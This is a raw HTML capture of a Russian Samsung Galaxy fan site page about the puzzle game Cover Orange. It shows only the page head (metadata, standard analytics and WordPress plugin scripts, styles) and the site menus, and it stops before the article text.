

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/cover-orange-spasaem-apelsinki/
body_size: 25853
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Cover Orange – спасаем апельсинки для Samsung Galaxy</title><meta name="description" content="Разгадываем головоломки и помогаем апельсинам в Cover Orange спастись от злобной грозовой тучки" /><link rel="canonical" href="https://samsung-galaxy.mobi/cover-orange-spasaem-apelsinki/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Cover Orange – спасаем апельсинки для Samsung Galaxy" /><meta property="og:description" content="Разгадываем головоломки и помогаем апельсинам в Cover Orange спастись от злобной грозовой тучки" /><meta property="og:url" content="https://samsung-galaxy.mobi/cover-orange-spasaem-apelsinki/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2014-03-08T11:39:49+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-1.jpg" /><meta property="og:image:width" content="530" /><meta property="og:image:height" content="298" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Pryanik_IT" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Pryanik_IT" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/cover-orange-spasaem-apelsinki/","url":"https://samsung-galaxy.mobi/cover-orange-spasaem-apelsinki/","name":"Cover Orange – спасаем апельсинки для Samsung Galaxy","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/cover-orange-spasaem-apelsinki/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/cover-orange-spasaem-apelsinki/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-1.jpg","datePublished":"2014-03-08T11:39:49+00:00","dateModified":"2014-03-08T11:39:49+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/67a165b8d0a5ac0b313a316d9fcf72b0"},"description":"Разгадываем головоломки и помогаем апельсинам в Cover Orange спастись от злобной грозовой тучки","breadcrumb":{"@id":"https://samsung-galaxy.mobi/cover-orange-spasaem-apelsinki/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/cover-orange-spasaem-apelsinki/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/cover-orange-spasaem-apelsinki/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-1.jpg","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-1.jpg","width":530,"height":298,"caption":"Головоломка Cover Orange для Android"},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/cover-orange-spasaem-apelsinki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"Cover Orange – спасаем апельсинки"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/67a165b8d0a5ac0b313a316d9fcf72b0","name":"Pryanik_IT","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/421ef32535e258b8fdd6f0b0fc8fc261?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/421ef32535e258b8fdd6f0b0fc8fc261?s=96&d=mm&r=g","caption":"Pryanik_IT"},"url":"https://samsung-galaxy.mobi/author/pryanik_it/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;Cover Orange – спасаем апельсинки&raquo;" href="https://samsung-galaxy.mobi/cover-orange-spasaem-apelsinki/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"00256eea9a","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/28366" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=28366' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li 